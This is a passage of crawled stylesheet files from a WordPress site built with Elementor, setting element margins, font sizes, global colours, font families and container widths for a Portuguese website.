0px;}.elementor-14390 .elementor-element.elementor-element-da7dc6f img{width:20%;}.elementor-14390 .elementor-element.elementor-element-64952f4 > .elementor-widget-container{margin:50px 10px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-61b3dfd > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-14390 .elementor-element.elementor-element-61b3dfd .elementor-heading-title{font-size:14px;}.elementor-14390 .elementor-element.elementor-element-508de01{margin-top:3em;margin-bottom:0em;padding:0px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-ce20ba5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-ce20ba5 .elementor-heading-title{font-size:12px;}.elementor-14390 .elementor-element.elementor-element-86ef026 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-86ef026{font-size:10px;}.elementor-14390 .elementor-element.elementor-element-ce544b4 > .elementor-widget-container{margin:2em 0em 0em 0em;}.elementor-14390 .elementor-element.elementor-element-ce544b4 .elementor-heading-title{font-size:12px;}.elementor-14390 .elementor-element.elementor-element-3934424 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-3934424{text-align:center;font-size:10px;}.elementor-14390 .elementor-element.elementor-element-f440963 .elementor-heading-title{font-size:12px;}.elementor-14390 .elementor-element.elementor-element-d95899b > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-d95899b{font-size:10px;}}@media(min-width:768px){.elementor-14390 .elementor-element.elementor-element-5e644fc{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://terrarea.pt/wp-content/uploads/elementor/css/post-8513.css?ver=1769178581
body_size: 345
content:
.elementor-kit-8513{--e-global-color-primary:#698467;--e-global-color-secondary:#2D2A24;--e-global-color-text:#878581;--e-global-color-accent:#878581;--e-global-color-50dad550:#6EC1E4;--e-global-color-7aa2834d:#4054B2;--e-global-color-3dabd61a:#000000;--e-global-color-45be1f8c:#FFF;--e-global-typography-primary-font-family:"Cormorant";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Cormorant";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Source Sans Pro";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Stalemate";--e-global-typography-accent-font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1410px;}.e-con{--container-max-width:1410px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}